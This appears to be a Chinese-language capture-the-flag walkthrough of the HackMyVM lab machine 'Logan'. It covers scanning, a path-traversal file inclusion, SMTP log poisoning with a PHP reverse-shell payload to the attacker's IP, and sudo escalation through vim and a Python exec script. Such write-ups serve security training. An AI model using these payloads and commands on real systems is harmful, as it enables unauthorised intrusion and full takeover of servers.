Logan
Logan
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56

┌──(kali💀kali)-[~/temp/Logan]
└─$ rustscan -a 192.168.0.181 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.181:25
Open 192.168.0.181:80
PORT STATE SERVICE REASON VERSION
25/tcp open smtp syn-ack Postfix smtpd
| ssl-cert: Subject: commonName=logan
| Subject Alternative Name: DNS:logan
| Issuer: commonName=logan
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-07-03T13:46:49
| Not valid after: 2033-06-30T13:46:49
| MD5: 9b0d:3da4:7274:a99c:8b9e:705a:122f:249f
| SHA-1: ef60:c55c:e4bf:e99a:c4bb:3281:f2c4:ded5:d44b:4801
| -----BEGIN CERTIFICATE-----
| MIIC7DCCAdSgAwIBAgIUAlr/UnIZGJp5n3bGtfiPosfmoh4wDQYJKoZIhvcNAQEL
| BQAwEDEOMAwGA1UEAwwFbG9nYW4wHhcNMjMwNzAzMTM0NjQ5WhcNMzMwNjMwMTM0
| NjQ5WjAQMQ4wDAYDVQQDDAVsb2dhbjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
| AQoCggEBALA1lkF4fnRQLkvBGoCsRJlInBrwk8yxe8jWue068b2Q7Ti3rNtGhf6G
| Ze7FX1Yjb5NH1KTTcqumNb/nAxv9hMl4Dc50MC2hSWq6qMnqOrkb+AI16bVuhYcm
| SLGsuq7bPGflyhfoIK8Cj0xXvZS65D68pBhoZ/7Oji5rGMfngnrcJ2Q36Ctimm8b
| UK+exEWSgbC12xd2f/noFWBPrB7EC5XHMYARVV6/I17aajheOqEKBTDL0AkSqzKT
| /snWlz7vjMGjJsNIZ6o6wZUYxqXzFDXnInyQ7k+IPXcDDp7V3TOZAB6jQwZhdH2o
| 1+CGuwBbCWvV+kAGvlTotL7k9RN5F/cCAwEAAaM+MDwwCQYDVR0TBAIwADAQBgNV
| HREECTAHggVsb2dhbjAdBgNVHQ4EFgQUeVAVq//+vvbEd+bXwnPsAxY6HxAwDQYJ
| KoZIhvcNAQELBQADggEBADScL3LqV9/XFprgMf6GOz8y2lvbkOSADTvFHUQiBcqp
| /K/LWCXRtHJVkJA5z5+IMAFWGfueBffgdZLnKtyCLfUtsMqqqoVR0BXlzPys1Jhm
| Ri4Ra9KVvH7pxt69kD+3xk7Hz8jyHQVfXWGmPZ/li6OOQxKei69CwDqTvcvjyNyc
| lcix3P+eTIDcnWHFu2wkOew8+q7Mza7IzfIy6u3qs5Lqccv1fMDhDYMQ2j5iGEo9
| SZMyBUTRqR2nmX8wuL6wYHcmvfWp0Px3bAXxaqz2p96W3XTqPECTJ45rcfRsdbFB
| SIh86N9X05gerFhkaKhczHfR1hjtyUb1LltfRhbh7cY=
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: logan.hmv, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Site doesn't have a title (text/html).
Service Info: Host: logan.hmv
发现了一个域名解析,尝试配置:
1
192.168.0.181 logan.hmv
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/Logan]
└─$ gobuster dir -u http://logan.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://logan.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 274]
/index.html (Status: 200) [Size: 19038]
/images (Status: 301) [Size: 307] [--> http://logan.hmv/images/]
/.html (Status: 403) [Size: 274]
/css (Status: 301) [Size: 304] [--> http://logan.hmv/css/]
/js (Status: 301) [Size: 303] [--> http://logan.hmv/js/]
/javascript (Status: 301) [Size: 311] [--> http://logan.hmv/javascript/]
Progress: 253809 / 1323366 (19.18%)[ERROR] Get "http://logan.hmv/mpu.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://logan.hmv/28920.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
没发现啥有用的。
漏洞发现
尝试看一下网站大概有些啥:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s http://logan.hmv | html2text | uniq
_Logan_S.A._
* Home_(current)
****** Logan
Security
Service ******
We are dedicated to protecting companies like you
****** Logan
Security
Service ******
We are dedicated to protecting companies like you
****** Logan
Security
Service ******
We are dedicated to protecting companies like you
Read More
===============================================================================
Previous Next
**** ABOUT OUR COMPANY ****
We can protect your business both physically and technologically
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor
incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis
nostrud exercitation ullamco
Read More
===============================================================================
**** OUR SERVICES ****
ad minim veniam, quis nostrud exercitation ullamco
* Tab Services *
adipiscing elit, sed do eiusmod tempor incididunt
Read More
===============================================================================
* Pipe Water *
adipiscing elit, sed do eiusmod tempor incididunt
Read More
===============================================================================
* Washing Machine *
adipiscing elit, sed do eiusmod tempor incididunt
Read More
===============================================================================
* Hand Washing *
adipiscing elit, sed do eiusmod tempor incididunt
Read More
===============================================================================
**** HOW IT WORKS ****
* Adipiscing elit *
Read More
===============================================================================
**** Booking Online ****
[ ]
[Unknown INPUT type]
[ ]
[One of: TYPE OF SERVICE/Service 1/Service 2/Service 3]
[ ]
SEND
**** What clients says ****
It is a very bad company, THEY STEALED OUR DATABASE.
We will hack you
* LiveTech *
***** Logan *****
It is a long established fact that a reader will be distracted by the readable
content of a page when looking at its layout. The point of
*** Navigation ***
* Home
* About
* Services
* Contact_Us
* Login
*** Contact Info ***
* Corporate Office Address: *
Loram ipusm New York, NY 36524
* Customer Service: *
( +01 1234567890 )
*** Discover ***
* Help
* How It Works
* subscribe
* Contact_Us
Copyright © 2019 All Rights Reserved By Free_Html_Templates
尝试看一下相关配置:
1
2
3
┌──(kali💀kali)-[~/temp/Logan]
└─$ whatweb http://logan.hmv
http://logan.hmv [200 OK] Apache[2.4.52], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)], IP[192.168.0.181], JQuery[3.4.1], Script[text/javascript], Title[Logan], X-UA-Compatible[IE=edge]
因为这是一台比较老的机器,不优先尝试相关组件漏洞了。
FUZZ域名
给出的域名比较短,尝试fuzz一下看看是否有其他收获:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/Logan]
└─$ ffuf -u http://192.168.0.181/ -H 'HOST: FUZZ.logan.hmv' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 5
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.181/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.logan.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 5
________________________________________________
admin [Status: 200, Size: 1112, Words: 300, Lines: 63, Duration: 649ms]
添加一个域名解析:
1
192.168.0.181 admin.logan.hmv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali💀kali)-[~/temp/Logan]
└─$ gobuster dir -u http://admin.logan.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://admin.logan.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,zip,bak,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 1112]

/upload.php (Status: 200) [Size: 306]
/javascript (Status: 301) [Size: 323] [--> http://admin.logan.hmv/javascript/]
发现存在文件上传的位置,看一下是否有收获,发现了三个网址:
1
2
3
http://admin.logan.hmv/upload.php
http://admin.logan.hmv/clearlogs.php
http://admin.logan.hmv/payments.php
尝试上传了,但是没有收获,一直没弹回来。。。。
LFI利用
尝试看一下其他的是否存在漏洞可以利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -i http://admin.logan.hmv/upload.php
HTTP/1.1 200 OK
Date: Fri, 28 Jun 2024 10:28:48 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 306
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Subir Archivos</title>
</head>
<body>
<h1>Upload files</h1>
<form action="upload.php" method="POST" enctype="multipart/form-data">
<input type="file" name="archivo">
<input type="submit" value="upload">
</form>
</body>
</html>
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -i http://admin.logan.hmv/payments.php
HTTP/1.1 200 OK
Date: Fri, 28 Jun 2024 10:33:34 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 294
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Payments</title>
</head>
<body>
<form method="POST">
<label for="payments.php">Payment code (01,02,..):</label>
<input type="text" id="file" name="file">
<input type="submit" value="Show">
</form>
</body>
</html>
然后尝试传参,上传界面没有利用点,下面的查询界面存在利用地点:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=01' http://admin.logan.hmv/payments.php | html2text
Company: Tinder
Date: 02/05/2023
Amount: 1000$
Payment code (01,02,..): [file ] [Show]
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=02' http://admin.logan.hmv/payments.php | html2text
Company: LiveTech
Date: 03/05/2023
Amount: 60000$
Payment code (01,02,..): [file ] [Show]
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=03' http://admin.logan.hmv/payments.php | html2text
Company: HackMyVm
Date: 20/05/2023
Amount: 500$
Payment code (01,02,..): [file ] [Show]
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=1' http://admin.logan.hmv/payments.php | html2text
File does not exist
Payment code (01,02,..): [file ] [Show]
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=../../../../../../../etc/passwd' http://admin.logan.hmv/payments.php | html2text
File does not exist
Payment code (01,02,..): [file ] [Show]
可能存在文件包含漏洞,尝试进行利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=php://filter/convert.base64-encode/resource=../../../../../etc/passwd' http://admin.logan.hmv/payments.php | html2text
File does not exist
Payment code (01,02,..): [file ] [Show]
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=....//....//....//....//....//etc/passwd' http://admin.logan.hmv/payments.php | html2text
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
logan:x:1000:1000:logan:/home/logan:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
postfix:x:115:121::/var/spool/postfix:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
Payment code (01,02,..): [file ] [Show]
但是无法进行利用,联想到前面的敏感端口尚未进行利用。
敏感端口利用
开放了25端口,尝试进行连接一下:
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/Logan]
└─$ telnet 192.168.0.181 25
Trying 192.168.0.181...
Connected to 192.168.0.181.
Escape character is '^]'.
220 logan.hmv ESMTP Postfix (Ubuntu)
421 4.4.2 logan.hmv Error: timeout exceeded
Connection closed by foreign host.
这意味着这个邮件端口可以进行使用,看一下是否可以查询相关日志:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali💀kali)-[~/temp/Logan]
└─$ curl -s -X POST -d 'file=....//....//....//....//....//var/log/mail.log' http://admin.logan.hmv/payments.php | html2text
Jun 28 09:55:34 logan postfix/postfix-script[1659]: starting the Postfix mail
system
Jun 28 09:55:34 logan postfix/master[1661]: daemon started -- version 3.6.4,
configuration /etc/postfix
Jun 28 09:58:52 logan postfix/smtpd[1681]: warning: hostname kali does not
resolve to address 192.168.0.143: Temporary failure in name resolution
Jun 28 09:58:52 logan postfix/smtpd[1681]: connect from unknown[192.168.0.143]
Jun 28 09:58:52 logan postfix/smtpd[1681]: lost connection after CONNECT from
unknown[192.168.0.143]
Jun 28 09:58:52 logan postfix/smtpd[1681]: disconnect from unknown
[192.168.0.143] commands=0/0
Jun 28 09:59:22 logan postfix/smtpd[1681]: connect from unknown[unknown]
Jun 28 09:59:22 logan postfix/smtpd[1681]: lost connection after CONNECT from
unknown[unknown]
Jun 28 09:59:22 logan postfix/smtpd[1681]: disconnect from unknown[unknown]
commands=0/0
Jun 28 09:59:22 logan postfix/smtpd[1681]: warning: hostname kali does not
resolve to address 192.168.0.143: Temporary failure in name resolution
...........
尝试进行注入利用一下:
1
2
3
4
5
6
7
8
9
10
11
┌──(kali💀kali)-[~/temp/Logan]
└─$ telnet 192.168.0.181 25
Trying 192.168.0.181...
Connected to 192.168.0.181.
Escape character is '^]'.
220 logan.hmv ESMTP Postfix (Ubuntu)
MAIL FROM: hack
250 2.1.0 Ok
RCPT TO: <?php exec('bash -c "exec bash -i &>/dev/tcp/192.168.0.143/1234 <&1"');?>
501 5.1.3 Bad recipient address syntax
尝试是否可以进行使用:
1

curl -s -i -X POST -d 'file=....//....//....//....//....//var/log/mail.log' http://admin.logan.hmv/payments.php
发现反弹回来了:
这里如果尝试过多没有弹回来可能是因为日志被污染了,重启靶机再试一次就好了。
提权
vim提权用户
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
(remote) www-data@logan:/var/www/admin$ sudo -l
Matching Defaults entries for www-data on logan:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User www-data may run the following commands on logan:
(logan) NOPASSWD: /usr/bin/vim
(remote) www-data@logan:/var/www/admin$ sudo -u logan /usr/bin/vim -c ':!/bin/bash'
logan@logan:/var/www/admin$ whoami;id
logan
uid=1000(logan) gid=1000(logan) groups=1000(logan),27(sudo),1002(administration)
logan@logan:/var/www/admin$ cd ~
logan@logan:~$ ls -la
total 36
drwxr-xrwx 4 logan logan 4096 Jul 18 2023 .
drwxr-xr-x 3 root root 4096 Jul 17 2023 ..
lrwxrwxrwx 1 root root 9 Jul 17 2023 .bash_history -> /dev/null
-rw-r--r-x 1 logan logan 220 Jan 6 2022 .bash_logout
-rw-r--r-x 1 logan logan 3771 Jan 6 2022 .bashrc
drwx---r-x 2 logan logan 4096 Jul 3 2023 .cache
drwxrwxr-x 3 logan logan 4096 Jul 17 2023 .local
-rw-r--r-x 1 logan logan 807 Jan 6 2022 .profile
-rw-r--r-x 1 logan logan 0 Jul 3 2023 .sudo_as_admin_successful
-rw-r--r-- 1 1002 1003 68 Jul 17 2023 to-do
-rw-r--r-- 1 logan logan 16 Jul 17 2023 user.txt
logan@logan:~$ cat user.txt
User: ilovelogs
logan@logan:~$ cat to-do
- Go outside
- Try the new script that gave me root to learn python
logan@logan:~$ sudo -l
Matching Defaults entries for logan on logan:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User logan may run the following commands on logan:
(root) NOPASSWD: /usr/bin/python3 /opt/learn_some_python.py
logan@logan:~$ ls -la /opt/learn_some_python.py
-rw------- 1 root root 132 Jul 18 2023 /opt/learn_some_python.py
logan@logan:~$ sudo /usr/bin/python3 /opt/learn_some_python.py
Welcome!!!
The first you need to now is how to use print, please type print('hello')
aaaaaaaaa
Traceback (most recent call last):
File "/opt/learn_some_python.py", line 3, in <module>
exec(comand)
File "<string>", line 1, in <module>
NameError: name 'aaaaaaaaa' is not defined
logan@logan:~$ sudo /usr/bin/python3 /opt/learn_some_python.py
Welcome!!!
The first you need to now is how to use print, please type print('hello')
print('hello')
hello
执行python代码提权root
发现会执行python代码,尝试进行执行提权代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
logan@logan:~$ sudo /usr/bin/python3 /opt/learn_some_python.py
Welcome!!!
The first you need to now is how to use print, please type print('hello')
import os; os.system("/bin/bash")
root@logan:/home/logan# cd ~
root@logan:~# ls -la
total 48
drwx------ 5 root root 4096 Jul 17 2023 .
drwxr-xr-x 19 root root 4096 Jul 3 2023 ..
lrwxrwxrwx 1 root root 9 Jul 17 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 3 root root 4096 Jul 3 2023 .launchpadlib
-rw------- 1 root root 20 Jul 17 2023 .lesshst
drwxr-xr-x 3 root root 4096 Jul 3 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 Jul 4 2023 .selected_editor
-rw-r--r-- 1 root root 0 Jul 3 2023 .sudo_as_admin_successful
-rw------- 1 root root 985 Jul 17 2023 .viminfo
-rw-r--r-- 1 root root 169 Jul 3 2023 .wget-hsts
-rw-r--r-- 1 root root 17 Jul 17 2023 root.txt
drwx------ 3 root root 4096 Jul 4 2023 snap
root@logan:~# cat root.txt
Root: siuuuuuuuu
参考
https://tao0845.github.io/2024/04/24/HackMyVM-Logan/
https://blank-ms1.github.io/posts/Logan-HackMyVm/
https://kaianperez.github.io/logan/
本文由作者按照 CC BY 4.0 进行授权